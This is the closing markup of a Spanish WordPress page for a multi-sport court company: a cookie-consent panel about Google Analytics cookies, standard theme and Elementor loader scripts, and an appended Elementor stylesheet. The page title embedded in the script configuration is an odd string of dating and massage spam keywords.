                            <a id="wt-cli-tab-link-analiticas" tabindex="0" role="tab" aria-expanded="false" aria-describedby="wt-cli-tab-analiticas" aria-controls="wt-cli-tab-analiticas" class="cli-nav-link cli-settings-mobile" data-target="analiticas" data-toggle="cli-toggle-tab">
                                Analiticas                            </a>
                                                                                        <div class="cli-switch">
                                    <input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-analiticas" aria-label="analiticas" data-id="checkbox-analiticas" role="switch" aria-controls="wt-cli-tab-link-analiticas" aria-labelledby="wt-cli-tab-link-analiticas"  checked='checked' />
                                    <label for="wt-cli-checkbox-analiticas" class="cli-slider" data-cli-enable="Habilitadas" data-cli-disable="Deshabilitadas"><span class="wt-cli-sr-only">analiticas</span></label>
                                </div>
                                                    </div>
                        <div class="cli-tab-content">
                            <div id="wt-cli-tab-analiticas" tabindex="0" role="tabpanel" aria-labelledby="wt-cli-tab-link-analiticas" class="cli-tab-pane cli-fade" data-id="analiticas">
                            <div class="wt-cli-cookie-description">Las cookies analíticas se utilizan para entender cómo interactúan los visitantes con el sitio web. Estas cookies ayudan a proporcionar información sobre las métricas del número de visitantes, la tasa de rebote, la fuente de tráfico, etc.
<table class="wt-cli-element cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th scope="col" class="cookielawinfo-column-1">Cookie</th><th scope="col" class="cookielawinfo-column-3">Duración</th><th scope="col" class="cookielawinfo-column-4">Descripción</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_ga</td><td class="cookielawinfo-column-3">1 año</td><td class="cookielawinfo-column-4">Se trata de una cookie de terceros, se instala a través de las etiquetas de Google Analytics instaladas en el sitio, la cookie es utilizada por el servicio de Google Analytics de Google y nos ayuda a llevar un análisis estadístico de nuestras visitas. Generar un identificador de usuario único, que es el que se utiliza para hacer recuento de cuántas veces visita el sitio un usuario, así como la fecha de la primera y la última vez que visitó la web. Registrar la fecha y hora de acceso a cualquiera de las páginas del Sitio. Comprobar la necesidad de mantener la sesión de un usuario abierta o crear una nueva. Identificar la sesión del usuario, para recoger la ubicación geográfica aproximada del ordenador que accede al Sitio con efectos estadísticos.

Para más información sobre las cookies utilizadas por Google puede consultar su política de cookies:

<a href="https://policies.google.com/technologies/cookies?hl=es-ES" rel="nofollow">https://policies.google.com/technologies/cookies?hl=es-ES</a>

<a href="https://policies.google.com/privacy?hl=es-ES" rel="nofollow">https://policies.google.com/privacy?hl=es-ES</a></td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_gat</td><td class="cookielawinfo-column-3">1 año</td><td class="cookielawinfo-column-4">Se trata de una cookie de terceros, se instala a través de las etiquetas de Google Analytics instaladas en el sitio, la cookie es utilizada por el servicio de Google Analytics de Google y nos ayuda a llevar un análisis estadístico de nuestras visitas. Generar un identificador de usuario único, que es el que se utiliza para hacer recuento de cuántas veces visita el sitio un usuario, así como la fecha de la primera y la última vez que visitó la web. Registrar la fecha y hora de acceso a cualquiera de las páginas del Sitio. Comprobar la necesidad de mantener la sesión de un usuario abierta o crear una nueva. Identificar la sesión del usuario, para recoger la ubicación geográfica aproximada del ordenador que accede al Sitio con efectos estadísticos.

Para más información sobre las cookies utilizadas por Google puede consultar su política de cookies:

<a href="https://policies.google.com/technologies/cookies?hl=es-ES" rel="nofollow">https://policies.google.com/technologies/cookies?hl=es-ES</a>

<a href="https://policies.google.com/privacy?hl=es-ES" rel="nofollow">https://policies.google.com/privacy?hl=es-ES</a></td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_gat_gtag_UA_</td><td class="cookielawinfo-column-3">1 año</td><td class="cookielawinfo-column-4">Se trata de una cookie de terceros, se instala a través de las etiquetas de Google Analytics instaladas en el sitio, la cookie es utilizada por el servicio de Google Analytics de Google y nos ayuda a llevar un análisis estadístico de nuestras visitas. Generar un identificador de usuario único, que es el que se utiliza para hacer recuento de cuántas veces visita el sitio un usuario, así como la fecha de la primera y la última vez que visitó la web. Registrar la fecha y hora de acceso a cualquiera de las páginas del Sitio. Comprobar la necesidad de mantener la sesión de un usuario abierta o crear una nueva. Identificar la sesión del usuario, para recoger la ubicación geográfica aproximada del ordenador que accede al Sitio con efectos estadísticos.

Para más información sobre las cookies utilizadas por Google puede consultar su política de cookies:

<a href="https://policies.google.com/technologies/cookies?hl=es-ES" rel="nofollow">https://policies.google.com/technologies/cookies?hl=es-ES</a>

<a href="https://policies.google.com/privacy?hl=es-ES" rel="nofollow">https://policies.google.com/privacy?hl=es-ES</a></td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_gid</td><td class="cookielawinfo-column-3">1 año</td><td class="cookielawinfo-column-4">Se trata de una cookie de terceros, se instala a través de las etiquetas de Google Analytics instaladas en el sitio, la cookie es utilizada por el servicio de Google Analytics de Google y nos ayuda a llevar un análisis estadístico de nuestras visitas. Generar un identificador de usuario único, que es el que se utiliza para hacer recuento de cuántas veces visita el sitio un usuario, así como la fecha de la primera y la última vez que visitó la web. Registrar la fecha y hora de acceso a cualquiera de las páginas del Sitio. Comprobar la necesidad de mantener la sesión de un usuario abierta o crear una nueva. Identificar la sesión del usuario, para recoger la ubicación geográfica aproximada del ordenador que accede al Sitio con efectos estadísticos.

Para más información sobre las cookies utilizadas por Google puede consultar su política de cookies:

<a href="https://policies.google.com/technologies/cookies?hl=es-ES" rel="nofollow">https://policies.google.com/technologies/cookies?hl=es-ES</a>

<a href="https://policies.google.com/privacy?hl=es-ES" rel="nofollow">https://policies.google.com/privacy?hl=es-ES</a></td></tr></tbody></table></div>
                            </div>
                        </div>
                    </div>
                
            </div>
        </div>
    </div>
</div>
<div class="cli-modal-footer">
    <div class="wt-cli-element cli-container-fluid cli-tab-container">
        <div class="cli-row">
            <div class="cli-col-12 cli-align-items-stretch cli-px-0">
                <div class="cli-tab-footer wt-cli-privacy-overview-actions">
                    
                        
                                                    <a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">Guardar y aceptar</a>
                                                                    
                </div>
                            </div>
        </div>
    </div>
</div>
    </div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--></div>
		<script type="text/javascript">
		/* <![CDATA[ */
			cli_cookiebar_settings='{"animate_speed_hide":"500","animate_speed_show":"500","background":"rgb(255, 255, 255)","border":"#b1a6a6c2","border_on":false,"button_1_button_colour":"rgb(4, 180, 124)","button_1_button_hover":"rgb(4, 180, 124)","button_1_link_colour":"#fff","button_1_as_button":true,"button_1_new_win":false,"button_2_button_colour":"rgb(30, 115, 190)","button_2_button_hover":"rgb(30, 115, 190)","button_2_link_colour":"rgb(255, 255, 255)","button_2_as_button":true,"button_2_hidebar":false,"button_2_nofollow":false,"button_3_button_colour":"rgb(204, 204, 204)","button_3_button_hover":"rgb(204, 204, 204)","button_3_link_colour":"#333","button_3_as_button":true,"button_3_new_win":false,"button_4_button_colour":"rgb(30, 115, 190)","button_4_button_hover":"rgb(30, 115, 190)","button_4_link_colour":"rgb(255, 255, 255)","button_4_as_button":true,"button_7_button_colour":"rgb(4, 180, 124)","button_7_button_hover":"rgb(4, 180, 124)","button_7_link_colour":"#fff","button_7_as_button":true,"button_7_new_win":false,"font_family":"inherit","header_fix":false,"notify_animate_hide":true,"notify_animate_show":false,"notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":false,"scroll_close_reload":false,"accept_close_reload":false,"reject_close_reload":false,"showagain_tab":false,"showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":false,"show_once":"10000","logging_on":false,"as_popup":false,"popup_overlay":true,"bar_heading_text":"","cookie_bar_as":"popup","cookie_setting_popup":true,"accept_all":true,"js_script_blocker":false,"popup_showagain_position":"bottom-right","widget_position":"left","button_1_style":[["display","inline-block"],["background","#04b47c"],["border-radius","0px"],["text-align","center"],["font-size","12px"],["padding","5px 8px"],["margin-left","10px"],["margin-top","15px"],["border","solid 0px #fff"],["line-height","20px"]],"button_2_style":[["display","inline-block"],["background","rgb(30, 115, 190)"],["border-radius","2px"],["text-align","center"],["font-size","12px"],["padding","5px 8px"],["margin-left","10px"],["border","0px solid rgb(255, 255, 255)"],["line-height","20px"]],"button_3_style":[["display","inline-block"],["background","#ccc"],["border-radius","0px"],["text-align","center"],["font-size","12px"],["padding","5px 8px"],["margin-left","10px"],["border","solid 0px #fff"],["margin-top","15px"],["line-height","20px"]],"button_4_style":[["display","inline-block"],["background","rgb(30, 115, 190)"],["border-radius","2px"],["text-align","center"],["font-size","12px"],["padding","5px 8px"],["margin-left","10px"],["border","0px solid rgb(255, 255, 255)"],["margin-top","15px"],["line-height","20px"]],"button_5_style":{"0":["display","inline-block"],"1":["background","none"],"2":["border-radius","20px"],"3":["border","solid 1px #ccc"],"4":["color","#ccc"],"5":["text-align","center"],"6":["font-size","12px"],"7":["width","22px"],"8":["height","22px"],"9":["line-height","22px"],"10":["margin-right","-25px"],"11":["margin-top","-25px"],"12":["float","right"],"13":["right","0px"],"14":["cursor","pointer"],"15":["background-color","rgba(0, 0, 0, 0)"],"18":["background-color","rgba(0, 0, 0, 0)"]},"button_7_style":[["display","inline-block"],["background","#04b47c"],["border-radius","0px"],["text-align","center"],["font-size","12px"],["padding","5px 8px"],["margin-left","10px"],["margin-top","15px"],["border","solid 0px #fff"],["line-height","20px"]],"accept_close_page_navigation":false}';
		/* ]]> */
		</script>
				<script type="text/javascript">
			jQuery(document).ready(function(){
				jQuery('.cli_manage_current_consent').click(function(){
					jQuery('#cookie-law-info-again').click();
					setTimeout(function(){
						jQuery(window).scrollTop(jQuery('#cookie-law-info-bar').offset().top);
					},1000);
				});
			});
		</script>
					<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
			<script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":"","is_scroll_to_id":"","is_scroll_to_top":"","is_header_footer_builder_active":"1"};
//# sourceURL=astra-theme-js-js-extra
</script>
<script src="https://pistasmultideportivas.com/wp-content/themes/astra/assets/js/minified/frontend.min.js?ver=4.1.6" id="astra-theme-js-js"></script>
<script src="https://pistasmultideportivas.com/wp-content/plugins/mystickymenu/js/morphext/morphext.min.js?ver=2.6.4" id="morphext-js-js"></script>
<script id="welcomebar-frontjs-js-extra">
var welcomebar_frontjs = {"ajaxurl":"https://pistasmultideportivas.com/wp-admin/admin-ajax.php","days":"Days","hours":"Hours","minutes":"Minutes","seconds":"Seconds","ajax_nonce":"390c3ed842"};
//# sourceURL=welcomebar-frontjs-js-extra
</script>
<script src="https://pistasmultideportivas.com/wp-content/plugins/mystickymenu/js/welcomebar-front.js?ver=2.6.4" id="welcomebar-frontjs-js"></script>
<script src="https://pistasmultideportivas.com/wp-content/plugins/mystickymenu/js/detectmobilebrowser.js?ver=2.6.4" id="detectmobilebrowser-js"></script>
<script id="mystickymenu-js-extra">
var option = {"mystickyClass":"header.site-header","activationHeight":"0","disableWidth":"0","disableLargeWidth":"0","adminBar":"false","device_desktop":"1","device_mobile":"1","mystickyTransition":"fade","mysticky_disable_down":"false"};
//# sourceURL=mystickymenu-js-extra
</script>
<script src="https://pistasmultideportivas.com/wp-content/plugins/mystickymenu/js/mystickymenu.min.js?ver=2.6.4" id="mystickymenu-js"></script>
<script src="https://pistasmultideportivas.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://pistasmultideportivas.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.19.0" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://pistasmultideportivas.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.19.2" id="elementor-webpack-runtime-js"></script>
<script src="https://pistasmultideportivas.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.19.2" id="elementor-frontend-modules-js"></script>
<script src="https://pistasmultideportivas.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://pistasmultideportivas.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/pistasmultideportivas.com\/wp-admin\/admin-ajax.php","nonce":"f6e26b24d0","urls":{"assets":"https:\/\/pistasmultideportivas.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/pistasmultideportivas.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"es_ES","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/pistasmultideportivas.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://pistasmultideportivas.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.19.0" id="elementor-pro-frontend-js"></script>
<script src="https://pistasmultideportivas.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script src="https://pistasmultideportivas.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselWrapperAriaLabel":"Carrusel | Scroll horizontal: Flecha izquierda y derecha","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Diapositiva siguiente","a11yCarouselFirstSlideMessage":"Esta es la primera diapositiva","a11yCarouselLastSlideMessage":"Esta es la \u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ir a la diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.19.2","is_static":false,"experimentalFeatures":{"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"theme_builder_v2":true,"block_editor_assets_optimize":true,"landing-pages":true,"e_image_loading_optimization":true,"e_global_styleguide":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/pistasmultideportivas.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":7980,"title":"Massage%20sex%20video%20dating%20in%20the%20dark%20%26%20hva%20er%20postadresse%20massere%20prostata%20-%20www.pistasmultideportivas.com","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://pistasmultideportivas.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.19.2" id="elementor-frontend-js"></script>
<script src="https://pistasmultideportivas.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.19.0" id="pro-elements-handlers-js"></script>
<script src="https://pistasmultideportivas.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
</script>
<script src="https://pistasmultideportivas.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script id="wpforms-elementor-js-extra">
var wpformsElementorVars = {"captcha_provider":"recaptcha","recaptcha_type":"v2"};
//# sourceURL=wpforms-elementor-js-extra
</script>
<script src="https://pistasmultideportivas.com/wp-content/plugins/wpforms-lite/assets/js/integrations/elementor/frontend.min.js?ver=1.8.2.3" id="wpforms-elementor-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://pistasmultideportivas.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://pistasmultideportivas.com/wp-includes/js/wp-emoji-loader.min.js
</script>
	</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://pistasmultideportivas.com/wp-content/uploads/elementor/css/post-80144.css?ver=1735768823
body_size: 885
content:
.elementor-80144 .elementor-element.elementor-element-733d6775 > .elementor-container{min-height:40px;}.elementor-80144 .elementor-element.elementor-element-733d6775 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-80144 .elementor-element.elementor-element-733d6775:not(.elementor-motion-effects-element-type-background), .elementor-80144 .elementor-element.elementor-element-733d6775 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#001C38;}.elementor-80144 .elementor-element.elementor-element-733d6775{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-80144 .elementor-element.elementor-element-733d6775 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-80144 .elementor-element.elementor-element-2479a76c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(28px/2);}.elementor-80144 .elementor-element.elementor-element-2479a76c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(28px/2);}.elementor-80144 .elementor-element.elementor-element-2479a76c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(28px/2);margin-left:calc(28px/2);}.elementor-80144 .elementor-element.elementor-element-2479a76c .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-28px/2);margin-left:calc(-28px/2);}body.rtl .elementor-80144 .elementor-element.elementor-element-2479a76c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-28px/2);}body:not(.rtl) .elementor-80144 .elementor-element.elementor-element-2479a76c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-28px/2);}.elementor-80144 .elementor-element.elementor-element-2479a76c .elementor-icon-list-icon i{color:#ffffff;transition:color 0.3s;}.elementor-80144 .elementor-element.elementor-element-2479a76c .elementor-icon-list-icon svg{fill:#ffffff;transition:fill 0.3s;}.elementor-80144 .elementor-element.elementor-element-2479a76c{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-80144 .elementor-element.elementor-element-2479a76c .elementor-icon-list-icon{padding-right:11px;}.elementor-80144 .elementor-element.elementor-element-2479a76c .elementor-icon-list-item > .elementor-icon-list-text, .elementor-80144 .elementor-element.elementor-element-2479a76c .elementor-icon-list-item > a{font-size:12px;}.elementor-80144 .elementor-element.elementor-element-2479a76c .elementor-icon-list-text{color:#ffffff;transition:color 0.3s;}.elementor-80144 .elementor-element.elementor-element-3b3b6e7a{--grid-template-columns:repeat(0, auto);--icon-size:14px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-80144 .elementor-element.elementor-element-3b3b6e7a .elementor-widget-container{text-align:right;}.elementor-80144 .elementor-element.elementor-element-3b3b6e7a .elementor-social-icon{background-color:rgba(0,0,0,0);}.elementor-80144 .elementor-element.elementor-element-3b3b6e7a .elementor-social-icon i{color:#ffffff;}.elementor-80144 .elementor-element.elementor-element-3b3b6e7a .elementor-social-icon svg{fill:#ffffff;}.elementor-80144 .elementor-element.elementor-element-2596ba1 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-80144 .elementor-element.elementor-element-21c51185 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-80144 .elementor-element.elementor-element-441fa046{text-align:center;}.elementor-80144 .elementor-element.elementor-element-441fa046 img{width:120px;}.elementor-80144 .elementor-element.elementor-element-441fa046 > .elementor-widget-container{margin:20px 0px 20px 0px;}.elementor-80144 .elementor-element.elementor-element-20b8653 .elementor-menu-toggle{margin:0 auto;background-color:rgba(0,0,0,0);}.elementor-80144 .elementor-element.elementor-element-20b8653 .elementor-nav-menu .elementor-item{font-size:15px;font-weight:normal;}.elementor-80144 .elementor-element.elementor-element-20b8653 .elementor-nav-menu--main .elementor-item{color:#303030;fill:#303030;padding-left:41px;padding-right:41px;padding-top:16px;padding-bottom:16px;}.elementor-80144 .elementor-element.elementor-element-20b8653 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-80144 .elementor-element.elementor-element-20b8653 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#02d1ae;}.elementor-80144 .elementor-element.elementor-element-20b8653 .e--pointer-framed .elementor-item:before,
					.elementor-80144 .elementor-element.elementor-element-20b8653 .e--pointer-framed .elementor-item:after{border-color:#02d1ae;}.elementor-80144 .elementor-element.elementor-element-20b8653 div.elementor-menu-toggle{color:#000000;}.elementor-80144 .elementor-element.elementor-element-20b8653 div.elementor-menu-toggle svg{fill:#000000;}.elementor-80144 .elementor-element.elementor-element-20b8653 > .elementor-widget-container{border-style:dotted;border-width:1px 0px 1px 0px;border-color:#8e8e8e;}@media(max-width:1024px) and (min-width:768px){.elementor-80144 .elementor-element.elementor-element-36d60e74{width:70%;}.elementor-80144 .elementor-element.elementor-element-27df9535{width:30%;}}@media(max-width:1024px){.elementor-80144 .elementor-element.elementor-element-733d6775{padding:10px 20px 10px 20px;}.elementor-80144 .elementor-element.elementor-element-2596ba1{padding:20px 20px 20px 20px;}.elementor-80144 .elementor-element.elementor-element-441fa046 > .elementor-widget-container{margin:30px 0px 30px 0px;}}@media(max-width:767px){.elementor-80144 .elementor-element.elementor-element-733d6775 > .elementor-container{min-height:0px;}.elementor-80144 .elementor-element.elementor-element-733d6775{padding:0px 20px 0px 20px;}.elementor-80144 .elementor-element.elementor-element-36d60e74 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-80144 .elementor-element.elementor-element-2479a76c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(25px/2);}.elementor-80144 .elementor-element.elementor-element-2479a76c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(25px/2);}.elementor-80144 .elementor-element.elementor-element-2479a76c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(25px/2);margin-left:calc(25px/2);}.elementor-80144 .elementor-element.elementor-element-2479a76c .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-25px/2);margin-left:calc(-25px/2);}body.rtl .elementor-80144 .elementor-element.elementor-element-2479a76c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-25px/2);}body:not(.rtl) .elementor-80144 .elementor-element.elementor-element-2479a76c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-25px/2);}.elementor-80144 .elementor-element.elementor-element-2479a76c .elementor-icon-list-item > .elementor-icon-list-text, .elementor-80144 .elementor-element.elementor-element-2479a76c .elementor-icon-list-item > a{line-height:2em;}.elementor-80144 .elementor-element.elementor-element-3b3b6e7a .elementor-widget-container{text-align:center;}.elementor-80144 .elementor-element.elementor-element-441fa046 img{width:80px;}.elementor-80144 .elementor-element.elementor-element-441fa046 > .elementor-widget-container{margin:010px 0px 10px 0px;}}